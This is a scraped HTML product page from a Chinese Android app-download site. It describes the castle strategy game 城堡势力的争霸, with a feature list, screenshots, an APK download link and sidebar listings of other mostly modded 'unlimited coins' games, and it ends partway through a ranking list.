

--- FILE ---
content_type: text/html
request_url: https://www.simayi.net/yx/168030.html
body_size: 8437
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>城堡势力的争霸手游下载-城堡势力的争霸官方版下载v2.0-百家下载站</title>
    <meta name="keywords" content="城堡势力的争霸">
    <meta name="description" content="城堡势力的争霸是一款具有挑战性的冒险游戏，需要玩家有进取心。在游戏中，一股强大的力量与你争夺这个国家，而你最初的实力并不相等。你需要发展你身边的知己，通过修炼和防御获得更多的地盘和士兵。人口增长也给物流带来了一些压力，作物的开发也需要加快。获胜只是第一步，未来还有世界大战等大型战场游戏。">
    <meta name="applicable-device" content="pc">
    <meta name="renderer" content="webkit">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/bootstrap.min.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/templete.css">
    
    
    <script src="https://static.simayi.net/js/home/swiper-bundle.js"></script>
    <script src="https://static.simayi.net/js/home/swiper-bundle.min.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.min.js"></script>
   <!-- <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>-->
    <script src="https://static.simayi.net/js/home/address.js"></script>
    
    <script>var content = ""</script>    
    <script>
        var disName ='';
    </script>
    <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            var url = window.location.href
            var new_url = url.replace(/www/g, 'm');
            window.location = new_url; //可以换成http地址
        }
    </script>
    
    <link rel="stylesheet" href="https://static.simayi.net/css/home/swiper.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/pjubao.css">
    <script src="https://static.simayi.net/js/home/swiper.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.SuperSlide.2.1.3.js"></script>
    <script src="https://static.simayi.net/js/home/qrcode.js"></script>
    <script src="https://static.simayi.net/js/home/jubao.js"></script>
<script>var content = ""</script>
<script>var difword = ""</script>
    <script>var static_url = "https://static.simayi.net/"</script>
    <script src="https://static.simayi.net/js/home/pb.js"></script>
    <script type="application/ld+json">
        {
        "pubDate":  2024-03-21 09:51:28,
        "upDate": 2024-05-21 18:13:50
        }
    </script>

</head>

<body>
<div class="width mainbody clearfix">

<div class="newtops">
<div class="newheads newwidths">
<ul class="newlinks fl" style="margin-left: 18%;">
<li><i class="home"></i><a href="https://www.simayi.net/">首页</a></li>
<li><a href="https://www.simayi.net/yx/">游戏</a></li>
<li><a href="https://www.simayi.net/rj/">软件</a></li>
<li><a href="https://www.simayi.net/zt/">专题</a></li>
<li><a href="https://www.simayi.net/today/">最近更新</a></li>
</ul>
<div class="newnavs fr" style="margin-right: 17%;">
<ul >
<li>
<i class="dh"></i>
<p>全站导航</p>
<span class="sj"></span>
<div class="navlis">
<ul class="lis_1">
<li class="bt"><p>游戏分类</p></li>

<li><a href="https://www.simayi.net/yx/1-1.html" target="_blank" title="角色扮演">角色扮演<i></i></a></li>
<li><a href="https://www.simayi.net/yx/2-1.html" target="_blank" title="休闲益智">休闲益智<i></i></a></li>
<li><a href="https://www.simayi.net/yx/3-1.html" target="_blank" title="模拟经营">模拟经营<i></i></a></li>
<li><a href="https://www.simayi.net/yx/4-1.html" target="_blank" title="策略塔防">策略塔防<i></i></a></li>
<li><a href="https://www.simayi.net/yx/5-1.html" target="_blank" title="冒险解谜">冒险解谜<i></i></a></li>
<li><a href="https://www.simayi.net/yx/6-1.html" target="_blank" title="动作闯关">动作闯关<i></i></a></li>
<li><a href="https://www.simayi.net/yx/7-1.html" target="_blank" title="射击枪战">射击枪战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/8-1.html" target="_blank" title="卡牌对战">卡牌对战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/9-1.html" target="_blank" title="体育运动">体育运动<i></i></a></li>
<li><a href="https://www.simayi.net/yx/10-1.html" target="_blank" title="赛车竞速">赛车竞速<i></i></a></li>
<li><a href="https://www.simayi.net/yx/11-1.html" target="_blank" title="音乐舞蹈">音乐舞蹈<i></i></a></li>
<li><a href="https://www.simayi.net/yx/12-1.html" target="_blank" title="破解游戏">破解游戏<i></i></a></li>
<li><a href="https://www.simayi.net/yx/13-1.html" target="_blank" title="其他游戏">其他游戏<i></i></a></li>
  
</ul>
<ul class="lis_2">
<li class="bt"><p>软件分类</p></li>
<li><a href="https://www.simayi.net/rj/1-1.html" target="_blank" title="聊天社交">聊天社交<i></i></a></li>
<li><a href="https://www.simayi.net/rj/2-1.html" target="_blank" title="学习教育">学习教育<i></i></a></li>
<li><a href="https://www.simayi.net/rj/3-1.html" target="_blank" title="影音播放">影音播放<i></i></a></li>
<li><a href="https://www.simayi.net/rj/4-1.html" target="_blank" title="新闻资讯">新闻资讯<i></i></a></li>
<li><a href="https://www.simayi.net/rj/5-1.html" target="_blank" title="小说漫画">小说漫画<i></i></a></li>
<li><a href="https://www.simayi.net/rj/6-1.html" target="_blank" title="生活服务">生活服务<i></i></a></li>
<li><a href="https://www.simayi.net/rj/7-1.html" target="_blank" title="摄影美化">摄影美化<i></i></a></li>
<li><a href="https://www.simayi.net/rj/8-1.html" target="_blank" title="金融理财">金融理财<i></i></a></li>
<li><a href="https://www.simayi.net/rj/9-1.html" target="_blank" title="购物优惠">购物优惠<i></i></a></li>
<li><a href="https://www.simayi.net/rj/10-1.html" target="_blank" title="旅游出行">旅游出行<i></i></a></li>
<li><a href="https://www.simayi.net/rj/11-1.html" target="_blank" title="商务办公">商务办公<i></i></a></li>
<li><a href="https://www.simayi.net/rj/12-1.html" target="_blank" title="系统工具">系统工具<i></i></a></li>
<li><a href="https://www.simayi.net/rj/13-1.html" target="_blank" title="游戏工具">游戏工具<i></i></a></li>
  

</ul>
<ul class="lis_3">
<li class="bt"><p>专题分类</p></li>
<li><a href="https://www.simayi.net/zt/1-1.html" target="_blank" title="游戏专题">游戏专题<i></i></a></li>
<li><a href="https://www.simayi.net/zt/2-1.html" target="_blank" title="软件专题">软件专题<i></i></a></li>
</ul>


</div>
</li>
</ul>
</div>
</div>
</div>


    <!-- 标题 -->
    <div class="head clearfix">
        <div class="logo">
            <a href="/"></a>
        </div>
        <div class="search">
            <form method="get" name="formsearch" id="formsearch" action="">
                <input type="text" name="wd" id="keyword" value="" placeholder="">
                <input type="submit" id="s_btn" value="">
            </form>
        </div>

    </div>
    <!-- 导航 -->
    <div class="common_nav  clearfix">
        <div class="new_ul ">
            <ul class="clearfix">
                <li><a href="/">百家手游网</a></li>
                <li><a href="/yx/">安卓游戏</a>
                </li>
                <li><a href="/rj/">安卓软件</a>
                </li>
                <li><a href="/zt/">专题合集</a></li>
                 <li><a href="/yxapk/">手游</a>
                </li>
                <li><a href="/rjapp/">应用</a>
                </li>
                <li><a href="/hjdq/">专题</a></li>
            </ul>

                    <ul class="sub-menu">
    <li>
        <a href="/yx/">全部分类</a>
    </li>
            <li>
            <a href="https://www.simayi.net/yx/1-1.html" >角色扮演</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/2-1.html" >休闲益智</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/3-1.html" >模拟经营</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/4-1.html" >策略塔防</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/5-1.html" >冒险解谜</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/6-1.html" >动作闯关</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/7-1.html" >射击枪战</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/8-1.html" >卡牌对战</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/9-1.html" >体育运动</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/10-1.html" >赛车竞速</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/11-1.html" >音乐舞蹈</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/12-1.html" >破解游戏</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/13-1.html" >其他游戏</a>
        </li>
        </ul>

        </div>
    </div>
        <!-- 列表展示 -->
    <ul class="nav-list clearfix">
                <li   >
            <a href="https://www.simayi.net/yx/164256.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240120102810883.png" alt="" style="width:100px;height:100px;">
                <h3>元气小怪兽</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/145535.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20231031164828865.png" alt="" style="width:100px;height:100px;">
                <h3>烧烤店大亨</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166043.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218092105704.png" alt="" style="width:100px;height:100px;">
                <h3>天空鱼传说</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166042.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218091609461.png" alt="" style="width:100px;height:100px;">
                <h3>凡达世界头像设计</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166038.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240217161514435.png" alt="" style="width:100px;height:100px;">
                <h3>龙年解压馆</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166044.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218092048857.jpeg" alt="" style="width:100px;height:100px;">
                <h3>Pixel X Racer2024</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166041.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218090617564.jpeg" alt="" style="width:100px;height:100px;">
                <h3>马桶人逆袭</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166039.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218090717856.png" alt="" style="width:100px;height:100px;">
                <h3>疯狂掠食者</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/163434.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240114164737471.png" alt="" style="width:100px;height:100px;">
                <h3>口袋奥特曼传说免广告版</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/164822.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240127135328867.jpeg" alt="" style="width:100px;height:100px;">
                <h3>进化者大战</h3>
            </a>
        </li>
            </ul>
   
   
    <div class="page-position">
        当前位置：
        <a href="https://www.simayi.net/yx/">安卓游戏</a>
        <a href="https://www.simayi.net/yx/4-1.html">策略塔防</a>
        <a>城堡势力的争霸</a>
    </div>
    <div class="detials fl">
        <div class="dtl">
            <div class="dtl-title">
                城堡势力的争霸
            </div>
            <div class="dtl-nav clearfix" style="display: flex;">
                <div class="dtl-img fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240321095000977.png" >
                </div>
                <div class="dtl-text fl">
                    <div class="dtl-text-main">
                        <span class="col-md-4">版本：v2.0</span>
                        <span class="col-md-4">类型：策略塔防</span>
                        <span class="col-md-4">语言：
                                                                                                                                            多国
                                                                                </span>
                        <span class="col-md-4">大小：16MB</span>
                        <span class="col-md-4" style="width:300px;">更新：2024-03-21 09:51:28</span>

                    </div>
                    
                                                                        <div class="dtl-down fl">
                                <a href="https://11.simayiptdown.wenterli.cn:8150/cbsldzbsy.apk" class="btn_az recommendt"  style="line-height: 40px;"  >
                                    安卓版下载
                                                                    </a>
                            </div>
                                                                                                                            </div>
                <div class="dtl-stars fl">
                    <p>7.7分</p>
                    <img src="https://static.simayi.net/css/home/star.png" alt="评分">
                </div>

            </div>

  
   
            <div class="dtl-other ">
                <img src="https://static.simayi.net/css/home/produce.png" alt="游戏介绍">
                <span>游戏介绍</span>
            </div>
            <div class="dtl-produce">
                <p>城堡势力的争霸是一款具有挑战性的冒险游戏，需要玩家有进取心。在游戏中，一股强大的力量与你争夺这个国家，而你最初的实力并不相等。你需要发展你身边的知己，通过修炼和防御获得更多的地盘和士兵。人口增长也给物流带来了一些压力，作物的开发也需要加快。获胜只是第一步，未来还有世界大战等大型战场游戏。</p><h3>城堡势力的争霸游戏优势</h3><p>1、在这里玩家们能够利用地图的空地来修建自己的堡垒防线，抵御不同敌人的进攻。</p><p>2、不同的步兵、坦克、装甲车等武器，建造不同攻击方式的地堡会有意想不到的效果。</p><p>3、随着战争的进程，玩家们能够体验到多样的武器装备体验，赶快下载吧。</p><p style="text-align:center"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20240321/1710985859197600.jpg" title="城堡势力的争霸" alt="城堡势力的争霸" width="400" height="222" border="0" vspace="0" style="width: 400px; height: 222px;"/></p><h3>城堡势力的争霸游戏特色</h3><p>1、城堡建设与兵力培养，让你的城堡更具威慑力。</p><p>2、挑战玩家实时PVP，让你享受极具刺激的城堡战斗。</p><p>3、多种属性、克制关系，策略多样，不同的组合可以得到出奇制胜的效果</p><h3>城堡势力的争霸游戏亮点</h3><p>1、大量积累各种资源，需要经常进行贸易交流，拓展出更多的资源来源。</p><p>2、利用菜单中的训练模式，不断训练你的士兵进行升级和提升，让他们的实力更加强大。</p><p>3、尽快提升城堡的等级，这样你的城堡才能拥有更多兵力以及更强的防护能力。</p><h3>城堡势力的争霸游戏描述</h3><p>1、画面细腻，音效真实，让你沉浸其中，游戏体验非常迷人。</p><p>2、资源丰富，玩法独特，让人不断翻新，带来很多新鲜的挑战。</p><p>3、让人快速上手，同时拥有深入的策略性，让人琢磨玩久不腻。</p><p style="text-align:center"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20240321/1710985869412695.jpg" title="城堡势力的争霸" alt="城堡势力的争霸" width="400" height="222" border="0" vspace="0" style="width: 400px; height: 222px;"/></p><h3>城堡势力的争霸游戏内容</h3><p>1、激烈冲突为游戏增添了诸多乐趣，让人玩到痴迷，是非常不错的PVP策略游戏。</p><p>2、深入浅出地阐述了卡牌小组合、英雄培养等诸多方面的使用技巧，贴心而非常实用。</p><p>3、充分展现了这款游戏非常丰富的实时策略体验，激烈的城堡对战为游戏带来极高的可玩性。</p><h3>城堡势力的争霸游戏评价</h3><p>游戏的地图会随着玩家的进度开放，帝国篇为游戏最后的终章。</p>
            </div>
            <div class="dtl-other ">
         <!--        <img src="./images/pic.png" alt=""> -->
                <span>游戏截图</span>
            </div>
            <div class="honor">
                <div id="certify">
                    <div class="swiper-container ">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20240321/1710985806491863.jpg">
                                </div>
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20240321/1710985806165308.jpg">
                                </div>
                                                    </div>
                    </div>
                    <div class="swiper-prev"></div>
                    <div class="swiper-next"></div>
                </div>
            </div>
        </div>

        <div class="detialshj">
            <div class="detialshj-title clearfix">
                <div class="detabout fl">
                    猜你喜欢
                </div>
            </div>
            <div class="heji_detail">
                <div class="slideBox">

                    <div class="heji_detail_body clearfix">
                        <ul>
                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179486.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0814/20250814_1586925111934092.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>小小战场</h3>
                                    <h4><span>策略塔防</span>|<span>6.7MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179461.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0814/20250814_logo_904408.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>冰之动物园</h3>
                                    <h4><span>策略塔防</span>|<span>48.6MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179437.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_1709103200844903.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>pvzga</h3>
                                    <h4><span>策略塔防</span>|<span>49.3MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179432.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_1595669676588101.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>妖精模拟战</h3>
                                    <h4><span>策略塔防</span>|<span>247.4MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179417.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0822/20250822_1661481006234734.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>指挥官营地</h3>
                                    <h4><span>策略塔防</span>|<span>147.5MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179396.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0822/20250822_20250725090941267.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>塔防突袭去除广告版</h3>
                                    <h4><span>策略塔防</span>|<span>91.5MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179380.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_1603963530558561.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>我的军队贼溜</h3>
                                    <h4><span>策略塔防</span>|<span>58.7MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179375.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_logo_1351915.jpg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>舰指太平洋</h3>
                                    <h4><span>策略塔防</span>|<span>526.45MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>


    </div>
    <div class="recommend fr">
        <div class="totit">
            <h3>热门推荐</h3>
        </div>
        <ul>
                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411130421241.jpeg" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>空战争锋无限钻石</h5>
                    <h6><span>射击枪战</span>|<span>315MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168344.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416094510151.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>真实手动挡停车模拟器无限钱</h5>
                    <h6><span>动作闯关</span>|<span>100MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168387.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240418093707867.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>搏击俱乐部格斗无限金币</h5>
                    <h6><span>动作闯关</span>|<span>43MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168425.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411092012340.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>魔王村长和杂货店无限钻石</h5>
                    <h6><span>模拟经营</span>|<span>60MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168329.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415093557205.jpeg" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>关东煮店人情故事3无限金币</h5>
                    <h6><span>动作闯关</span>|<span>70MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168368.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415102433334.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>海鲜寿司物语无限寿币金币</h5>
                    <h6><span>角色扮演</span>|<span>37MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168373.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240412101243840.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>肥皂大作战无限金币</h5>
                    <h6><span>动作闯关</span>|<span>58MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168353.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415111203232.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>石庙逃亡无限金币</h5>
                    <h6><span>动作闯关</span>|<span>42MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168378.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416105256533.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>光影战士无限金币</h5>
                    <h6><span>动作闯关</span>|<span>49MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168392.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416135112958.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>口袋网球联赛无限金币</h5>
                    <h6><span>动作闯关</span>|<span>37.4MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168401.html">
                        下载
                    </a>
                </div>
            </li>
                                    </ul>
    </div>
   
    <div class="today clearfix tod">
        <div class="totit">
            <h3>本类下载排行</h3>
        </div>
        <ul id="target">
                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>快乐消消星</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240129093603473.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                快乐消消星
                            </div>
                            <div class="h4">
                                休闲益智
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/164837.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        01-29
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>碰碰车大作战无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410101340469.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                碰碰车大作战无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168315.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>越野车驾驶模拟器3D</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411102432560.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                越野车驾驶模拟器3D
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168335.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-11
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">4</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>骑士冲锋无限货币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240418100328667.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                骑士冲锋无限货币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168406.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-17
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">5</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>黑色幸存者无限钻石金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240408130627443.jpeg" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                黑色幸存者无限钻石金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168283.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-08
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">6</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>荒野日记无限金币无限钻石</p>
                        <div class="todatea">
                            <div class="todateaimg">
